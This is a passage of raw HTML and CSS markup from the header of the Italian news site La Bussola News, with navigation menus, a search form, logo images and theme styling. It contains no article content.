<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/">Food&amp;Drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/">Redazione</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.labussolanews.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#1c1c1c}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#1c1c1c}.tdi_7 .tdb-mobile-menu-button:hover{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercoledì, Gennaio 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu 